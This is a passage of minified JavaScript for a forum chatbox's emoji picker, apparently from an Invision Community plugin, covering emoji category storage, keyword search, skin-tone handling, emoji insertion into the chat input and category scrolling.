const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;